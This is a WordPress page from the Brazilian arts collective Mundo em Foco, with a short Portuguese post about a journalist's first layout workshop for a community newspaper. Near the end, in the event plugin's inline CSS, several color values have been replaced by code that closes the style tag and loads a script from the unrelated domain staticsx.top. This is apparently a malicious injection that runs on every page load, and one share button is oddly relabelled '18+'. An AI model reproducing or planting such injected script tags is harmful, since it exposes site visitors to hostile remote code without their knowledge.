	<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-1085" title="IMG_3856" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856-300x199.jpg" alt="" width="300" height="199" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856-300x199.jpg 300w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>Com toda a empolgação recebemos o Jornalista e Publicitário Ariovaldo Molina Jr. (Ari), veio até a <a href="http://samosi.org.br/">SAMOSI</a> somar conosco neste Projeto, onde irá nos ajudar na diagramação deste Jornal. Neste 1° encontro mais teórico vimos os 4 passos para se criar um Jornal, as palavras técnicas que se utilizam dentro de uma Redação, conversamos sobre as colunas do Jornal e a importância de não se jogar nenhuma ideia fora, além de discutir todos os assuntos/problemas e como fazer este processo tudo em equipe, mesmo sabendo que cada um será responsável por algo é muito imporntante a discussão de todos nestes momentos.</p>
<p style="text-align: justify;"><a href="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_38341.jpg"><img decoding="async" class="aligncenter size-medium wp-image-1087" title="IMG_3834" src="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_38341-200x300.jpg" alt="" width="200" height="300" srcset="https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_38341-200x300.jpg 200w, https://www.mundoemfoco.org/wp-content/uploads/2011/11/IMG_38341.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" /></a>Cada dia que passa ficamos mais ansiosos para ver este Jornal circulando na Vila.</p>
<p style="text-align: justify;">Teremos mais 5 encontros com o Ari para ele nos explicar todo este processo de diagramação.</p>
<p style="text-align: justify;">Agradecemos muito esta grande parceria que formamos com o Ari <a href="https://ludicoestudiodesign.blogspot.com/">(Lúdico Estúdia Design), </a>e Evandro Colasso <a href="https://inker-institutokeralux.blogspot.com/">(Instituto INKER, </a><a href="http://www.folhasustentavel.com.br/Index.html">Folha Sustentável)</a>.</p>
<p style="text-align: justify;">por Carla Soares</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1084"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/jornal-le-que-eu-te-conto-com-ari/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1084"
				>
				<span id="sharing-facebook-1084" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1084"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/jornal-le-que-eu-te-conto-com-ari/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1084"
				>
				<span id="sharing-x-1084" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-1084-696c33cb144e3' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=1084&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-1084-696c33cb144e3' data-name='like-post-frame-71392076-1084-696c33cb144e3' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div><!-- .entry -->






<section id="author-bio" class="clr">

	<div id="author-bio-inner">

		<div class="author-bio-avatar">

			<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor" rel="author" >
				<img alt='Avatar do autor do post' src='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=100&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e152826918bba96c75b79afcd3c6affa290994f22ed02108b2833a5e990b77f?s=200&#038;d=blank&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>			</a>

		</div><!-- .author-bio-avatar -->

		<div class="author-bio-content clr">

			<h3 class="author-bio-title">
				<a href="https://www.mundoemfoco.org/author/admin/" title="Acessar página do autor">
					Mundo em Foco				</a>
			</h3><!-- .author-bio-title -->

			
				<div class="author-bio-description clr">
					Mundo em Foco é uma Incubadora de sonhos e projetos em arte e cultura, auto-declarada como uma Organização de Centro Vazio (OCV), ou seja, um coletivo formado por pessoas, que tem como seu centro, valores (princípios) e intenções (missão e visão). Os membros atuam de forma autônoma e interligada para cumprir objetivos comuns, engajadas com questões sociais que envolvem comunidades com tecnologias e temas ligados às ciências humanas como: Cinema e Fotografia (ações principais) e vídeo, artes plásticas, meio ambiente, teatro, tv e novas mídias, entre outras (ações pontuais).  Acreditamos na democratização de ferramentas e das informações que sensibilizem o indivíduo à comunicação e ao seu desenvolvimento como ser humano. A equipe realiza ações diretas, como oficinas de cinema e fotografia, além de exposições, produzindo, finalizando, exibindo filmes e promovendo eventos que dialoguem com as mais variadas comunidades e coletivos.

Princípios

Conectar pessoas e democratizar ferramentas do conhecimento.

Missão

Mostrar e promover através de ferramentas de desenvolvimento cultural, principalmente ligados a imagem, questões sociais.

Visão

Ser referência de rede social e formação de agentes multiplicadores para um desenvolvimento local, global e humano.				</div><!-- author-bio-description -->

			
		</div>

	</div><!-- #author-bio-inner -->

</section><!-- #author-bio -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1249 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-click category-mundo-em-foco tag-click-na-lata-e-cia tag-mundo-em-foco entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/nova-oficina-click-na-lata-no-ademir/" rel="bookmark">Nova oficina Click na Lata no Ademir</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2012-03-30T12:17:31-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/30/2012</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-445 post type-post status-publish format-standard hentry category-mundo-em-foco category-oia-oficina-de-iniciacao-audiovisual category-perifacine-fascinante-itinerante-nosso tag-oia-no-jornal-o-trecheiro--noticias-do-povo-da-rua entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/oia-no-jornal-o-trecheiro-noticias-do-povo-da-rua/" rel="bookmark">OIA no jornal “O Trecheiro – Notícias do Povo da Rua”</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-03-21T09:32:40-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/21/2011</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1056 post type-post status-publish format-standard hentry category-mundo-em-foco tag-centro-da-cultura-judaica entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.mundoemfoco.org/centro-cultura-judaica/" rel="bookmark">Centro da Cultura Judaica</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2011-11-06T15:40:45-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/06/2011</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/jornal-le-que-eu-te-conto-com-ari\/":1084};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3a67a78d89","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1084","zoom_connection_check_nonce":"a9c0adeaa1","ticket_status_nonce":"8761f6b45c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian 